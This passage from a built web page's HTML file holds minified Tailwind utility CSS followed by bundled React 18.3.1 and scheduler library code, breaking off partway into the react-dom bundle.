var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem*var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-x-clip{overflow-x:clip}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#2A2A2A\]{--tw-border-opacity:1;border-color:rgb(42 42 42/var(--tw-border-opacity,1))}.border-\[\#2A2A2A\]\/50{border-color:rgba(42,42,42,.5)}.border-\[\#2A2A2A\]\/60{border-color:rgba(42,42,42,.6)}.border-\[\#FACC15\]{--tw-border-opacity:1;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-\[\#FACC15\]\/20{border-color:rgba(250,204,21,.2)}.border-\[\#FACC15\]\/30{border-color:rgba(250,204,21,.3)}.border-green-500\/30{border-color:rgba(34,197,94,.3)}.border-red-500\/30{border-color:rgba(239,68,68,.3)}.bg-\[\#0F0F0F\]{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.bg-\[\#0F0F0F\]\/95{background-color:hsla(0,0%,6%,.95)}.bg-\[\#1A1A1A\]{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-\[\#1A1A1A\]\/90{background-color:rgba(26,26,26,.9)}.bg-\[\#2A2A2A\]{--tw-bg-opacity:1;background-color:rgb(42 42 42/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]\/10{background-color:rgba(250,204,21,.1)}.bg-\[\#FACC15\]\/20{background-color:rgba(250,204,21,.2)}.bg-\[\#FACC15\]\/5{background-color:rgba(250,204,21,.05)}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(74 222 128/var(--tw-bg-opacity,1))}.bg-green-500\/20{background-color:rgba(34,197,94,.2)}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.bg-red-500\/20{background-color:rgba(239,68,68,.2)}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-\[\#1A1A1A\]{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#0F0F0F\]{--tw-gradient-to:#0f0f0f var(--tw-gradient-to-position)}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pl-4{padding-left:1rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.text-center{text-align:center}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[9px\]{font-size:9px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[1\.1\]{line-height:1.1}.leading-relaxed{line-height:1.625}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#0F0F0F\]{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.text-\[\#2A2A2A\]{--tw-text-opacity:1;color:rgb(42 42 42/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]\/60{color:hsla(240,5%,65%,.6)}.text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-\[\#FACC15\]\/20{color:rgba(250,204,21,.2)}.text-green-400{--tw-text-opacity:1;color:rgb(74 222 128/var(--tw-text-opacity,1))}.text-red-300{--tw-text-opacity:1;color:rgb(252 165 165/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-70{opacity:.7}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-2xl,.shadow-inner{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-\[\#FACC15\]\/20{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.blur-3xl{--tw-blur:blur(64px)}.blur-3xl,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}#root,body,html{min-height:100%}body{margin:0;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,sans-serif}[role=button]:not([aria-disabled=true]),button:not(:disabled),label[for],select:not(:disabled),summary{cursor:pointer}.selection\:bg-\[\#FACC15\] ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\] ::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\] ::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\] ::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:bg-\[\#FACC15\]::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\]::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\]::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\]::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:left-\[2px\]:after{content:var(--tw-content);left:2px}.after\:top-\[2px\]:after{content:var(--tw-content);top:2px}.after\:h-5:after{content:var(--tw-content);height:1.25rem}.after\:w-5:after{content:var(--tw-content);width:1.25rem}.after\:rounded-full:after{content:var(--tw-content);border-radius:9999px}.after\:bg-white:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.after\:transition-all:after{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-0.125rem}.hover\:-translate-y-0\.5:hover,.hover\:-translate-y-1:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-1:hover{--tw-translate-y:-0.25rem}.hover\:border-\[\#FACC15\]\/20:hover{border-color:rgba(250,204,21,.2)}.hover\:border-\[\#FACC15\]\/30:hover{border-color:rgba(250,204,21,.3)}.hover\:border-\[\#FACC15\]\/40:hover{border-color:rgba(250,204,21,.4)}.hover\:border-\[\#FACC15\]\/50:hover{border-color:rgba(250,204,21,.5)}.hover\:bg-\[\#0F0F0F\]:hover{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.hover\:bg-\[\#1A1A1A\]:hover{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.hover\:bg-\[\#EAB308\]:hover{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.hover\:text-\[\#FACC15\]:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:shadow-\[\#FACC15\]\/20:hover{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.focus\:border-\[\#FACC15\]\/50:focus{border-color:rgba(250,204,21,.5)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-\[\#FACC15\]\/20:focus{--tw-ring-color:rgba(250,204,21,.2)}.active\:translate-y-0:active{--tw-translate-y:0px}.active\:translate-y-0:active,.group:hover .group-hover\:scale-105{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-\[\#FACC15\]\/40{color:rgba(250,204,21,.4)}.peer:checked~.peer-checked\:bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:after\:translate-x-full:after{content:var(--tw-content);--tw-translate-x:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:checked~.peer-checked\:after\:border-white:after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:outline-none{outline:2px solid transparent;outline-offset:2px}@media (min-width:640px){.sm\:flex{display:flex}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:p-12{padding:3rem}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1024px){.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:px-8{padding-left:2rem;padding-right:2rem}}</style>
</head>
<body>
  <div id="root"></div>
  
  <script type="module">var Kc=Object.create;var{getPrototypeOf:Yc,defineProperty:Il,getOwnPropertyNames:Xc}=Object;var Gc=Object.prototype.hasOwnProperty;var hn=(e,n,t)=>{t=e!=null?Kc(Yc(e)):{};let r=n||!e||!e.__esModule?Il(t,"default",{value:e,enumerable:!0}):t;for(let l of Xc(e))if(!Gc.call(r,l))Il(r,l,{get:()=>e[l],enumerable:!0});return r};var sr=(e,n)=>()=>(n||e((n={exports:{}}).exports,n),n.exports);var Zc=(e,n)=>{for(var t in n)Il(e,t,{get:n[t],enumerable:!0,configurable:!0,set:(r)=>n[t]=()=>r})};var Jc=(e,n)=>()=>(e&&(n=e(e=0)),n);var dt=sr((df)=>{var ft=Symbol.for("react.element"),qc=Symbol.for("react.portal"),xc=Symbol.for("react.fragment"),jc=Symbol.for("react.strict_mode"),bc=Symbol.for("react.profiler"),ef=Symbol.for("react.provider"),nf=Symbol.for("react.context"),tf=Symbol.for("react.forward_ref"),rf=Symbol.for("react.suspense"),lf=Symbol.for("react.memo"),of=Symbol.for("react.lazy"),ti=Symbol.iterator;function uf(e){if(e===null||typeof e!=="object")return null;return e=ti&&e[ti]||e["@@iterator"],typeof e==="function"?e:null}var oi={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ui=Object.assign,ii={};function Mn(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}Mn.prototype.isReactComponent={};Mn.prototype.setState=function(e,n){if(typeof e!=="object"&&typeof e!=="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")};Mn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ai(){}ai.prototype=Mn.prototype;function Ml(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}var Ol=Ml.prototype=new ai;Ol.constructor=Ml;ui(Ol,Mn.prototype);Ol.isPureReactComponent=!0;var ri=Array.isArray,si=Object.prototype.hasOwnProperty,Ul={current:null},ci={key:!0,ref:!0,__self:!0,__source:!0};function fi(e,n,t){var r,l={},o=null,u=null;if(n!=null)for(r in n.ref!==void 0&&(u=n.ref),n.key!==void 0&&(o=""+n.key),n)si.call(n,r)&&!ci.hasOwnProperty(r)&&(l[r]=n[r]);var i=arguments.length-2;if(i===1)l.children=t;else if(1<i){for(var a=Array(i),f=0;f<i;f++)a[f]=arguments[f+2];l.children=a}if(e&&e.defaultProps)for(r in i=e.defaultProps,i)l[r]===void 0&&(l[r]=i[r]);return{$$typeof:ft,type:e,key:o,ref:u,props:l,_owner:Ul.current}}function af(e,n){return{$$typeof:ft,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}function Vl(e){return typeof e==="object"&&e!==null&&e.$$typeof===ft}function sf(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(t){return n[t]})}var li=/\/+/g;function Dl(e,n){return typeof e==="object"&&e!==null&&e.key!=null?sf(""+e.key):n.toString(36)}function fr(e,n,t,r,l){var o=typeof e;if(o==="undefined"||o==="boolean")e=null;var u=!1;if(e===null)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case ft:case qc:u=!0}}if(u)return u=e,l=l(u),e=r===""?"."+Dl(u,0):r,ri(l)?(t="",e!=null&&(t=e.replace(li,"$&/")+"/"),fr(l,n,t,"",function(f){return f})):l!=null&&(Vl(l)&&(l=af(l,t+(!l.key||u&&u.key===l.key?"":(""+l.key).replace(li,"$&/")+"/")+e)),n.push(l)),1;if(u=0,r=r===""?".":r+":",ri(e))for(var i=0;i<e.length;i++){o=e[i];var a=r+Dl(o,i);u+=fr(o,n,t,a,l)}else if(a=uf(e),typeof a==="function")for(e=a.call(e),i=0;!(o=e.next()).done;)o=o.value,a=r+Dl(o,i++),u+=fr(o,n,t,a,l);else if(o==="object")throw n=String(e),Error("Objects are not valid as a React child (found: "+(n==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function cr(e,n,t){if(e==null)return e;var r=[],l=0;return fr(e,r,"","",function(o){return n.call(t,o,l++)}),r}function cf(e){if(e._status===-1){var n=e._result;n=n(),n.then(function(t){if(e._status===0||e._status===-1)e._status=1,e._result=t},function(t){if(e._status===0||e._status===-1)e._status=2,e._result=t}),e._status===-1&&(e._status=0,e._result=n)}if(e._status===1)return e._result.default;throw e._result}var re={current:null},dr={transition:null},ff={ReactCurrentDispatcher:re,ReactCurrentBatchConfig:dr,ReactCurrentOwner:Ul};function di(){throw Error("act(...) is not supported in production builds of React.")}df.Children={map:cr,forEach:function(e,n,t){cr(e,function(){n.apply(this,arguments)},t)},count:function(e){var n=0;return cr(e,function(){n++}),n},toArray:function(e){return cr(e,function(n){return n})||[]},only:function(e){if(!Vl(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};df.Component=Mn;df.Fragment=xc;df.Profiler=bc;df.PureComponent=Ml;df.StrictMode=jc;df.Suspense=rf;df.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ff;df.act=di;df.cloneElement=function(e,n,t){if(e===null||e===void 0)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ui({},e.props),l=e.key,o=e.ref,u=e._owner;if(n!=null){if(n.ref!==void 0&&(o=n.ref,u=Ul.current),n.key!==void 0&&(l=""+n.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(a in n)si.call(n,a)&&!ci.hasOwnProperty(a)&&(r[a]=n[a]===void 0&&i!==void 0?i[a]:n[a])}var a=arguments.length-2;if(a===1)r.children=t;else if(1<a){i=Array(a);for(var f=0;f<a;f++)i[f]=arguments[f+2];r.children=i}return{$$typeof:ft,type:e.type,key:l,ref:o,props:r,_owner:u}};df.createContext=function(e){return e={$$typeof:nf,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:ef,_context:e},e.Consumer=e};df.createElement=fi;df.createFactory=function(e){var n=fi.bind(null,e);return n.type=e,n};df.createRef=function(){return{current:null}};df.forwardRef=function(e){return{$$typeof:tf,render:e}};df.isValidElement=Vl;df.lazy=function(e){return{$$typeof:of,_payload:{_status:-1,_result:e},_init:cf}};df.memo=function(e,n){return{$$typeof:lf,type:e,compare:n===void 0?null:n}};df.startTransition=function(e){var n=dr.transition;dr.transition={};try{e()}finally{dr.transition=n}};df.unstable_act=di;df.useCallback=function(e,n){return re.current.useCallback(e,n)};df.useContext=function(e){return re.current.useContext(e)};df.useDebugValue=function(){};df.useDeferredValue=function(e){return re.current.useDeferredValue(e)};df.useEffect=function(e,n){return re.current.useEffect(e,n)};df.useId=function(){return re.current.useId()};df.useImperativeHandle=function(e,n,t){return re.current.useImperativeHandle(e,n,t)};df.useInsertionEffect=function(e,n){return re.current.useInsertionEffect(e,n)};df.useLayoutEffect=function(e,n){return re.current.useLayoutEffect(e,n)};df.useMemo=function(e,n){return re.current.useMemo(e,n)};df.useReducer=function(e,n,t){return re.current.useReducer(e,n,t)};df.useRef=function(e){return re.current.useRef(e)};df.useState=function(e){return re.current.useState(e)};df.useSyncExternalStore=function(e,n,t){return re.current.useSyncExternalStore(e,n,t)};df.useTransition=function(){return re.current.useTransition()};df.version="18.3.1"});var wi=sr((qf)=>{function $l(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,l=e[r];if(0<pr(l,n))e[r]=n,e[t]=l,t=r;else break e}}function _e(e){return e.length===0?null:e[0]}function yr(e){if(e.length===0)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,l=e.length,o=l>>>1;r<o;){var u=2*(r+1)-1,i=e[u],a=u+1,f=e[a];if(0>pr(i,t))a<l&&0>pr(f,i)?(e[r]=f,e[a]=t,r=a):(e[r]=i,e[u]=t,r=u);else if(a<l&&0>pr(f,t))e[r]=f,e[a]=t,r=a;else break e}}return n}function pr(e,n){var t=e.sortIndex-n.sortIndex;return t!==0?t:e.id-n.id}if(typeof performance==="object"&&typeof performance.now==="function")Wl=performance,qf.unstable_now=function(){return Wl.now()};else mr=Date,Bl=mr.now(),qf.unstable_now=function(){return mr.now()-Bl};var Wl,mr,Bl,Fe=[],Ze=[],Jf=1,he=null,x=3,gr=!1,yn=!1,mt=!1,mi=typeof setTimeout==="function"?setTimeout:null,vi=typeof clearTimeout==="function"?clearTimeout:null,pi=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Ql(e){for(var n=_e(Ze);n!==null;){if(n.callback===null)yr(Ze);else if(n.startTime<=e)yr(Ze),n.sortIndex=n.expirationTime,$l(Fe,n);else break;n=_e(Ze)}}function Kl(e){if(mt=!1,Ql(e),!yn)if(_e(Fe)!==null)yn=!0,Xl(Yl);else{var n=_e(Ze);n!==null&&Gl(Kl,n.startTime-e)}}function Yl(e,n){yn=!1,mt&&(mt=!1,vi(vt),vt=-1),gr=!0;var t=x;try{Ql(n);for(he=_e(Fe);he!==null&&(!(he.expirationTime>n)||e&&!gi());){var r=he.callback;if(typeof r==="function"){he.callback=null,x=he.priorityLevel;var l=r(he.expirationTime<=n);n=qf.unstable_now(),typeof l==="function"?he.callback=l:he===_e(Fe)&&yr(Fe),Ql(n)}else yr(Fe);he=_e(Fe)}if(he!==null)var o=!0;else{var u=_e(Ze);u!==null&&Gl(Kl,u.startTime-n),o=!1}return o}finally{he=null,x=t,gr=!1}}var wr=!1,vr=null,vt=-1,hi=5,yi=-1;function gi(){return qf.unstable_now()-yi<hi?!1:!0}function Al(){if(vr!==null){var e=qf.unstable_now();yi=e;var n=!0;try{n=vr(!0,e)}finally{n?pt():(wr=!1,vr=null)}}else wr=!1}var pt;if(typeof pi==="function")pt=function(){pi(Al)};else if(typeof MessageChannel<"u")hr=new MessageChannel,Hl=hr.port2,hr.port1.onmessage=Al,pt=function(){Hl.postMessage(null)};else pt=function(){mi(Al,0)};var hr,Hl;function Xl(e){vr=e,wr||(wr=!0,pt())}function Gl(e,n){vt=mi(function(){e(qf.unstable_now())},n)}qf.unstable_IdlePriority=5;qf.unstable_ImmediatePriority=1;qf.unstable_LowPriority=4;qf.unstable_NormalPriority=3;qf.unstable_Profiling=null;qf.unstable_UserBlockingPriority=2;qf.unstable_cancelCallback=function(e){e.callback=null};qf.unstable_continueExecution=function(){yn||gr||(yn=!0,Xl(Yl))};qf.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):hi=0<e?Math.floor(1000/e):5};qf.unstable_getCurrentPriorityLevel=function(){return x};qf.unstable_getFirstCallbackNode=function(){return _e(Fe)};qf.unstable_next=function(e){switch(x){case 1:case 2:case 3:var n=3;break;default:n=x}var t=x;x=n;try{return e()}finally{x=t}};qf.unstable_pauseExecution=function(){};qf.unstable_requestPaint=function(){};qf.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=x;x=e;try{return n()}finally{x=t}};qf.unstable_scheduleCallback=function(e,n,t){var r=qf.unstable_now();switch(typeof t==="object"&&t!==null?(t=t.delay,t=typeof t==="number"&&0<t?r+t:r):t=r,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5000}return l=t+l,e={id:Jf++,callback:n,priorityLevel:e,startTime:t,expirationTime:l,sortIndex:-1},t>r?(e.sortIndex=t,$l(Ze,e),_e(Fe)===null&&e===_e(Ze)&&(mt?(vi(vt),vt=-1):mt=!0,Gl(Kl,t-r))):(e.sortIndex=l,$l(Fe,e),yn||gr||(yn=!0,Xl(Yl))),e};qf.unstable_shouldYield=gi;qf.unstable_wrapCallback=function(e){var n=x;return function(){var t=x;x=n;try{return e.apply(this,arguments)}finally{x=t}}}});var ei={};Zc(ei,{version:()=>Dc,unstable_renderSubtreeIntoContainer:()=>Ic,unstable_batchedUpdates:()=>Fc,unmountComponentAtNode:()=>Rc,render:()=>Tc,hydrateRoot:()=>Lc,hydrate:()=>zc,flushSync:()=>Pc,findDOMNode:()=>Nc,createRoot:()=>Cc,createPortal:()=>_c,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>Ec});function w(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function Fn(e,n){tt(e,n),tt(e+"Capture",n)}function tt(e,n){Wt[e]=n;for(e=0;e<n.length;e++)Na.add(n[e])}function hd(e){if(ho.call(Si,e))return!0;if(ho.call(ki,e))return!1;if(vd.test(e))return Si[e]=!0;return ki[e]=!0,!1}function yd(e,n,t,r){if(t!==null&&t.type===0)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":if(r)return!1;if(t!==null)return!t.acceptsBooleans;return e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-";default:return!1}}function gd(e,n,t,r){if(n===null||typeof n>"u"||yd(e,n,t,r))return!0;if(r)return!1;if(t!==null)switch(t.type){case 3:return!n;case 4:return n===!1;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}function ue(e,n,t,r,l,o,u){this.acceptsBooleans=n===2||n===3||n===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=o,this.removeEmptyString=u}function fu(e){return e[1].toUpperCase()}function du(e,n,t,r){var 